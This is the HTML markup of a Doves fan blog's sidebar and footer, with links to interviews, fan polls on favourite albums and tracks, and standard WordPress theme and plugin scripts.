<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="f145f6e783" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="99f1453d00" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="ebee0762d0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="41e00ac50a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"e8c10a4863"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-19 01:20:09 by W3 Total Cache
-->